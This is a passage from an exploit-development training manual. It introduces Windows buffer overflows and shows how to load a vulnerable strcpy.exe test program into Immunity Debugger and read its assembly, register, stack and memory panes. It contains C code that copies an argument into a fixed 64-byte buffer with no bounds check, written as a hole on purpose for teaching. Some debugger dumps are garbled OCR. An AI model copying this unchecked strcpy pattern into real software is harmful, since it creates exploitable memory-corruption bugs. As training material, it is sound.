



The effects of this memory corruption depend on multiple factors including the size of the overflow and the data included in that overflow. To see how this works in our scenario, we can apply an oversized argument to our application and observe the effects.

## *10.2.2 Introducing the Immunity Debugger*

We can use an application called a debugger<sup>304</sup> to assist with the exploit development process. A debugger acts as a proxy between the application and the CPU, and it allows us to stop the

<sup>304 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Debugger



execution flow at any time to inspect the content of the registers as well as the process memory space. While running an application through a debugger, we can also execute assembly instructions one at a time to better understand the detailed flow of the code. Although there are many debuggers available, we will use *Immunity Debugger*, <sup>305</sup> which has a relatively simple interface and allows us to use Python scripts to automate tasks.

We can attempt to overflow the buffer in our vulnerable test application and use Immunity Debugger to better understand what exactly happens at each stage of the program execution.

To start Immunity and execute the code, we will launch it from the shortcut on the Desktop and navigate to *File* > *Open* as shown in Figure 6.



*Figure 6: Immunity Debugger* 

In the dialog, we navigate to the c:\Tools\windows\_buffer\_overflow directory and open strcpy.exe, which is the compiled version of the source code analyzed in the previous section. Prior to clicking *Open*, we'll add twelve "A" characters to the *Arguments* field as shown in Figure 7. These 12 characters will serve as the command-line argument to the program and will subsequently be used by the *strcpy* function.

<sup>305 (</sup>Immunity, 2019), https://www.immunityinc.com/products/debugger/





*Figure 7: Loading the application* 

When the debugger launches, the execution flow of the application will be paused at the *entry point*. 306 Unfortunately, in this example, the entry point does not coincide with the beginning of the *main* function. This is not uncommon as often the entry point is set by the compiler to a section of code created to help prepare the execution of the program. Among other things, this preparation includes setting up all the arguments that *main* may expect.

Before going further, let's become more familiar with Immunity and practice navigating the most relevant features. Figure 8 shows the main screen, which is split into four windows or panes.

<sup>306 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Entry\_point



| Co Immunity Debugger - strcpy.exe - [CPU - main thread, module strcpy]                                                                                                    | σ<br>$\times$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs<br>□ 浏画図 (( × ) Ⅱ 吋 1 위 뷰 +] +1 -1 e m t w h c P k b z r  s ?  <br>Code auditor and software assessment specialist needed                                                                                                    | $ \sigma$ $\times$                                                                                                    |
| 004014E0<br>* 83EC 8C<br>. C705 98534000<br>. E8 6E020000<br>. 83C4 8C<br>LSP.UC<br>DUORD PTR OS:[405398].0<br>004014E<br>004014ED<br>NO PIR (1991)<br>NORTH COMPOSITION<br>NORTH COMPOSITION<br>NORTH COMPOSITION<br>NORTH COMPOSITION<br>88481<br>88481<br>00401<br>88481<br>88481<br>88481<br>88481<br>8848<br>88481<br>$.7416$<br>$.74424$ 84 854 MOL<br>8848<br>. Auditori attrave (MAGILSK)<br>Thu Dubling Pick Sackspace (MAGILSK) (MAGILSK) (MAGILSKerlinger)<br>Thu Dubling Pick Sackspace (MAGILSK) (MAGILSK) (MAGILSKerlinger)<br>Thu ESPACEM<br>Magilsky EMAC<br>Magilsky EMAC<br>88481<br>00401<br>00401<br>- 89424 84 84<br>- 896424 84 85<br>- 83EC 88<br>- 83EC 88<br>1940<br>88481<br>8848<br>TEST EDX, EDX<br>88481<br>  (1902)<br>  Frudet 202040 MON DIRRY PRESERT: STRON 00403020<br>  5 Croaza 601540 MON DIRRY PRESERT: STRON 00403020<br>  5 Croaza 601540 MON DIRRO PTR SS:[ESP]:strony.00401560<br>  52 CR<br>00401<br>88481<br>88481<br>00401<br>. 80B426 888888 LEA EST.DWORD PTR DS: [EST]<br>$\left[\begin{smallmatrix} . & 55 \\ . & 89E5 \end{smallmatrix}\right]$<br>88481<br><b>PUSH EBP</b><br>MOV EBP, ESP<br>POP EBP<br>5388888<br>00401<br>00401<br>00401<br>00401<br>2233333<br>9855233<br>$\frac{0.0401}{0.0401}$<br>8848<br>98491 | KKKKKKKKKKKKK<br>Registers (FPU)<br>004014E0 stropy. <moduleentrypoint><br/>004014E0 stropy.<moduleentrypoint><br/><b>0065FF84</b><br/><b>0065FF94</b><br/>004014E0 strepy.<moduleentrypoint)<br>004014E0 strepy.<moduleentrypoint)<br>EIP 004014E0 stropy.<moduleentrypoint><br/>ES 0023 32bit 0(FFFFFFFFF)<br/>CS 0018 32bit 0(FFFFFFFFF)<br/>SS 0023 32bit 0(FFFFFFFFF)<br/>DS 0023 32bit 0(FFFFFFFFF)<br/>FS 0038 32bit 0(FFFFFFFFF)<br/>GS 0008 NULL<br/>0 0 LastErr ERROR_SUCCESS (000000000)<br/>EFL 88888246 (NO, NB, E, BE, NS, PE, GE, LE)<br/>T0 empty g<br/>ST1 empty g<br/>ST2 empty g<br/>XT8 empty g<br/>XT4 empty g<br/>is empty g<br/>T6 empty g<br/>i? empty g<br/>์ 3210 ESPU02DI<br/>Condigato Errosagaggat (GT)<br/>PrecNEAR,53 Mask 111111<br/>ST 0000<br/>CW 027F</moduleentrypoint></moduleentrypoint)<br></moduleentrypoint)<br></moduleentrypoint></moduleentrypoint> |
| <b>ASCII</b><br>Address Hex dunp<br>$\frac{88}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{89}{60}$ $\frac{8$                                                                                                    | 0065FF84<br>dbBw RETURN to KERNELS2, 77029564<br>88370000.57<br>.<br>შემარე დადა KERNEL32.BaseThreadInitThunk<br>შემარე დაბა<br><b>IRESEED</b><br>3065FFDC ≡ e.<br>774629AC ≒)Fw RETURN to ntdll.774629AC<br>3037D000 .\$7.<br>99BF9 <i>-ø</i> ≝Á<br>0000<br>900000<br>37D000 .S7.<br>1888888<br>,<br>10000000<br>0000000<br>00000<br>B5D39BF9 : etA<br>0065FFA0 a e.<br>00000000<br>00000000<br>77497410 Mtlw SE handler<br>77497410 Mtlw SE handler<br>00000000<br>004014E0 0¶0. stropy. <moduleentrypoint><br/><b>JEEE4</b><br/>SFFF<sub>8</sub><br/>00370000 - 37.<br/>00000000 - <br/><b>ASFFFF</b></moduleentrypoint>                                                                                                    |
| $B_{11}$ $B_{21}$ $B_{31}$ $B_{31}$ $B_{31}$ $B_{31}$                                                                                                    | $\overline{ }$                                                                                                    |

*Figure 8: Immunity Debugger layout* 

The upper left window (Figure 9) shows the assembly instructions that make up the application. The instruction highlighted in blue (*SUB ESP,0C*) is the assembly instruction to be executed next and it's located at address 0x004014E0 in the process memory space:



| 004014E0 \$ 83EC 0C    |   |                              | SUB ESP, 0C                                                                                                    |  |
|------------------------|---|------------------------------|----------------------------------------------------------------------------------------------------|--|
|                        |   |                              | 004014E3 . C705 98534000 MOV DWORD PTR DS:[405398].0                                                                                                    |  |
| 004014ED               |   | . E8 6E020000                | CALL stropy.00401760                                                                                                    |  |
| 004014F2               |   | . 83C4 0C                    | ADD ESP, 0C                                                                                                    |  |
| 004014F5               |   | .^E9 76FCFFFF                | JMP stropy.00401170                                                                                                    |  |
| 004014FA               |   |                              | <b>NOP</b>                                                                                                    |  |
| 004014FB               |   |                              | <b>NOP</b>                                                                                                    |  |
| 004014FC               |   |                              | NOP                                                                                                    |  |
| 004014FD               |   |                              | NOP                                                                                                    |  |
| 004014FE               |   |                              | <b>NOP</b>                                                                                                    |  |
| 004014FF               |   | 88888                        | <b>NOP</b>                                                                                                    |  |
| 00401500 <b>r</b> >    |   | 55                           | <b>PUSH EBP</b>                                                                                                    |  |
| 00401501               |   | . 89E5                       | MOU EBP, ESP                                                                                                    |  |
| 00401503∣              |   | . 83EC 18                    | SUB ESP, 18                                                                                                    |  |
| 00401506 ∥             |   | . A1 2C304000                | MOV EAX, DWORD PTR DS: [40302C]                                                                                                    |  |
| 0040150B               |   | . 85C0                       | TEST EAX, EAX                                                                                                    |  |
| 0040150D               |   | .743C                        | SHORT stropy.0040154B<br>- JE                                                                                                    |  |
| 0040150F <b> </b>      |   |                              | . 670424 004040 MOV DWORD PTR SS.[ESP],stropy.00404000  ASCII "libgoj=16.dll"<br>. FF15 24614000 CALL DWORD PTR DS.[K&KERNEL32.GetModule LGetModuleHandleA                                                      |  |
| 00401516  <br>0040151C |   |                              |                                                                                                    |  |
|                        |   | . 83EC 04                    | SUB ESP, 4                                                                                                    |  |
| 0040151F               |   | . 8500                       | TEST EAX, EAX                                                                                                    |  |
| 00401521               |   | . BA 00000000                | MON EDX 0                                                                                                    |  |
| 00401526               |   | . 74 16                      | SHORT stropy.0040153E<br>JE                                                                                                    |  |
| 00401528               |   |                              |                                                                                                    |  |
| 00401530               |   |                              | . C74424 04 0E4 MOV DWORD PTR SS.[ESP+4],stropy.0040400  ASCII "_Jv_RegisterClasses" <br>. 890424         MOV DWORD PTR SS.[ESP],EAX<br>. FF15 28614000 CALL_DWORD PTR DS.[K&KERNEL32.GetProcAd LGetProcAddress |  |
| 00401533∣              |   |                              |                                                                                                    |  |
| 00401539               |   | . 83EC 08                    | SUB ESP, 8                                                                                                    |  |
| 0040153C               |   | $\frac{1}{2}$ 89C2<br>> 85D2 | MOV_EDX, EAX                                                                                                    |  |
| 0040153E               |   |                              | TEST EDX, EDX                                                                                                    |  |
| 00401540               |   | . 74 09                      | JE SHORT stropy.0040154B                                                                                                    |  |
| 00401542               |   |                              | . C70424 2C3040 MOV DWORD PTR SS: [ESP] stropy.0040302C                                                                                                    |  |
| 00401549 ∥             |   | . FFD2                       | CALL EDX                                                                                                    |  |
| 0040154B               |   |                              | > C70424 601540 MOU DWORD PTR SS: [ESP] stropy.00401560                                                                                                    |  |
| 00401552               |   | . E8 29010000                | CALL strepy.00401680                                                                                                    |  |
| 00401557               | ٠ | C9                           | LEAVE                                                                                                    |  |
| 00401558 <b>L.</b>     |   | C3                           | a sa n                                                                                                    |  |
| 00401559               |   |                              | 8DB426 000000 LEA ESI, DWORD PTR DS:[ESI]                                                                                                    |  |
| 00401560 <b>r.</b> 55  |   |                              | PUSH EBP                                                                                                    |  |
| 00401561 ∥             |   | . 89E5                       | MOU EBP, ESP                                                                                                    |  |
| 00401563 <b> . 5D</b>  |   |                              | POP EBP                                                                                                    |  |
| 00401564 L. c3         |   |                              | BETN                                                                                                    |  |

*Figure 9: Immunity Debugger assembly window* 

The upper right window (Figure 10) contains all the registers, including the two we are most interested in: *ESP* and *EIP*. Since by definition EIP points to the next code instruction to be executed, it is set to 0x004014E0, the instruction highlighted in the assembly window (Figure 8):


| Registers                                                                                                    | (FPU)                                        |                                                                                                    | ∢                | ∢    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|------|
| <b>F8FE70A5</b><br>EAX.<br>004014E0<br>ECX<br>EDX<br>004014E0<br><b>EBX</b><br>003EB000<br><b>ESP</b><br>0065FF84<br>0065FF94<br>EBP<br>ESI<br>004014E0                                         |                                              | stropy. <moduleentrypoint><br/>stropy.<moduleentrypoint><br/>stropy.KModuleEntryPoint&gt;</moduleentrypoint></moduleentrypoint>                            |                  |      |
| EDI<br><b>004014E0</b>                                                                                                    |                                              | stropy. <moduleentrypoint></moduleentrypoint>                                                                                                    |                  |      |
| EIP<br>004014E0                                                                                                    |                                              | stropy. <moduleentrypoint></moduleentrypoint>                                                                                                    |                  |      |
| С<br>ø<br>ES.<br>P<br><b>CS</b><br>1<br>HOND<br>ø<br>SS<br>1<br>DS<br>ø<br>FS<br>ø<br>GS.<br>Ď<br>ø                                                                                             | 0023<br>001B<br>0023<br>0023<br>003B<br>0000 | 32bit<br><b><i>BLEEEEEEEE</i></b><br>$32$ bit<br><b><i>BLEEEEEEEE</i></b><br>32bit<br>0 FFFFFFFFF<br>32bit<br>0(FFFFFFFFF)<br>32bit<br>SEC000(FFF)<br>NULL |                  |      |
| $\Box$<br>ø                                                                                                    |                                              | LastErr ERROR_NOT_SUPPORTED (00000032)                                                                                                    |                  |      |
| EFL                                                                                                    |                                              | 00000246 (NO,NB,E,BE,NS,PE,GE,LE)                                                                                                    |                  |      |
| <b>STØ</b><br>empty<br>ST <sub>1</sub><br>empty<br>ST <sub>2</sub><br>empty<br>ST <sub>3</sub><br>empty<br>ST <sub>4</sub><br>empty<br>ST5<br>empty<br>ST6<br>empty<br>ST <sub>7</sub><br>empty | σ<br>o<br>σ<br>o<br>9<br>q<br>o<br>Q         | з<br>2 <sub>1</sub><br>ESPU<br>0<br>Z<br>ø                                                                                                    | D<br>I           |      |
| <b>FST</b><br>0000<br>FCW<br>027F                                                                                                    | Cond<br>Prec                                 | ø<br>ø<br>ø<br>叼<br>ø<br>ø<br>ø<br>ø<br>ø<br>ø<br>Err<br>NEAR.53<br>1<br>1<br>1<br>Mask                                                                    | ø<br>ø<br>1<br>1 | (GT) |

*Figure 10: Immunity Debugger register window* 

The lower right window (Figure 11) shows the stack and its content. This view contains four columns: a memory address, the hex data residing at that address, an ASCII representation of the data, and a dynamic commentary that provides additional information related to a particular stack entry when available. The data itself (second column) is displayed as a 32-bit value, called a *DWORD*, displayed as four hexadecimal bytes. Note that this pane shows the address 0x0065FF84 at the top of the stack and that this is, in fact, the value stored in ESP in the register window (Figure 10):

**|**



| 0065FF84 |                      |                | 748195F4 rout RETURN to KERNEL32.748195F4     |
|----------|----------------------|----------------|-----------------------------------------------|
| 0065FF88 | 003EB000             | $. \mathbb{R}$ |                                               |
| 0065FF8C | 748195D0             | <b>⊥</b> òüt   | KERNEL32.BaseThreadInitThunk                  |
| 0065FF90 | F8FE70A5             | ÑD≣°           |                                               |
| 0065FF94 | r0065FFDC            | е.             |                                               |
| 0065FF98 | 770222CA             | ∸″êw           | RETURN to ntdll.770222CA                      |
| 0065FF9C | 003EB000             | .3>.           |                                               |
| 0065FFA0 | 8BF58F93             | 6AJ ï          |                                               |
| 0065FFA4 | 00000000             |                |                                               |
| 0065FFA8 | 00000000             | .              |                                               |
| 0065FFAC | 003EB000             |                |                                               |
| 0065FFB0 | 00000000             | .              |                                               |
| 0065FFB4 | 00000000             | .              |                                               |
| 0065FFB8 | 00000000             | .              |                                               |
| 0065FFBC | 00000000             | .              |                                               |
| 0065FFC0 | 8BF58F93             | 6AJ ï          |                                               |
| 0065FFC4 | 0065FFA0             | å e.           |                                               |
| 0065FFC8 | 00000000             |                |                                               |
| 0065FFCC | 0065FFE4             | Σe.            | Pointer to next SEH record                    |
| 0065FFD0 | 77097780             | áw.w           | SE handler                                    |
| 0065FFD4 | FC9F5707             | •Wf"           |                                               |
| 0065FFD8 | 00000000             | .              |                                               |
| 0065FFDC | L0065FFEC<br>$^{00}$ | $e$ .          |                                               |
| 0065FFE0 | 77022299             | ŏ <b>‴⊜</b> w  | RETURN to ntdll.77022299 from ntdll.7702229F  |
| 0065FFE4 | <b>FFFFFFFFF</b>     |                | End of SEH chain                              |
| 0065FFE8 | 770A3F60             |                | '?.w SE handler                               |
| 0065FFEC | 00000000             | .              |                                               |
| 0065FFF0 | 00000000             | .              |                                               |
| 0065FFF4 | 004014E0             | ∝¶@.           | stropy. <moduleentrypoint></moduleentrypoint> |
| 0065FFF8 | 003EB000             | .8>.           |                                               |
| 0065FFFC | 00000000             | .              |                                               |

*Figure 11: Immunity Debugger stack window* 

The final window, in the lower left, shows the contents of memory at any given address. Similar to the stack window, it shows three columns including the memory address and the hex and ASCII representations of the data. As the name suggests, this window can be helpful while searching for or analyzing specific values in the process memory space and it can show data in different formats by right-clicking on the window content to access the contextual menu:

|                     |                |                            |                      | es in the process memory space and<br>e window content to access the conte |
|---------------------|----------------|----------------------------|----------------------|----------------------------------------------------------------------------|
| Address<br>00403000 | Hex dump<br>ЙΑ | ØØ                         |                      | <b>ASCII</b><br>$\ldots$ '&@.                                              |
| 0040300<br>คค4ค3ค1ค | ЙЙ             | 00<br>ЙЙ<br>Й2<br>00<br>ЙЙ | 90<br>ЙЙ<br>ØØ<br>ЙЙ |                                                                            |
| яя                  |                | Backup                     |                      | 20. LZG                                                                    |
| ЙЙ                  |                | Search for                 | >                    |                                                                            |
| яя                  |                | Go to                      | $\mathcal{P}$        |                                                                            |
| ЙΜ                  |                | Hex                        | $\mathcal{P}$        |                                                                            |
| ии<br>ЙЙ            |                | Text                       | $\mathcal{P}$        | ASCII (64 chars)                                                           |
| ūй                  |                | Short                      | $\mathcal{P}$        | ASCII (32 chars)                                                           |
| ΠЙ                  |                | Long                       | $\rightarrow$        | UNICODE (64 chars)                                                         |
| ЙЙ<br>йй            |                | Float                      | $\mathcal{P}$        | UNICODE (32 chars)                                                         |
|                     |                | Disassemble                |                      |                                                                            |
| ūй                  |                | Special                    | >                    |                                                                            |
| йй4                 |                | Appearance                 |                      |                                                                            |

*Figure 12: Immunity Debugger data window* 

## *10.2.3 Navigating Code*

With the different windows of the debugger mapped out, it is time to navigate the assembly code. When loaded, the application execution was halted, as indicated by the word "Paused" in the lower



right corner of the debugger. As mentioned in the previous section, the debugger automatically paused at the program entry point.

We can now execute instructions one at a time using the *Debug > Step into or Debug > Step over*<br>commands, which have shortcut keys of <u>F7</u> and F8 respectively. The difference between the two is that *Step into* will follow the execution flow into a given function call, while *Step over* will execute the entire function and return from it.

Since the entry point in this case does not coincide with the beginning of the *main* function, our first goal is to find where the *main* function is located in memory. In this particular application, we can search the process memory space for the error message highlighted below to help get our bearings:

```
#include <stdio.h> 
#include <string.h> 
int main(int argc, char *argv[]) 
{ 
     char buffer[64];
    if (argc \langle 2 \rangle { 
         printf("Error - You must supply at least one argument\n");
          return 1; 
     } 
     strcpy(buffer, argv[1]);
   return 0; 
}
```
**|**

*Listing 338 - The error message can help us locating the main function* 

To search, we right click inside the disassembly window and select *Search for* > *All referenced text strings*:



#### (8) Immunity Debugger - strcpy.exe - [CPU - main thread, module strcpy]



*Figure 13: Searching for strings in Immunity Debugger* 

The result window (Figure 14) clearly shows the string we are looking for.



|  | (Text strings referenced in stropy). The limit of the upper strings referenced in stropy: text]                                                                                                    |  |  |  |  |  |                                                                                                    |  |  |  |  |  |          |  |                                                          |
|--|----------------------------------------------------------------------------------------------------|--|--|--|--|--|----------------------------------------------------------------------------------------------------|--|--|--|--|--|----------|--|----------------------------------------------------------|
|  | R File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    |  |  |  |  |  |                                                                                                    |  |  |  |  |  |          |  |                                                          |
|  |                                                                                                    |  |  |  |  |  |                                                                                                    |  |  |  |  |  |          |  | <b>Immu</b>                                              |
|  | Address Disassembly                                                                                                    |  |  |  |  |  | Text string                                                                                                    |  |  |  |  |  |          |  |                                                          |
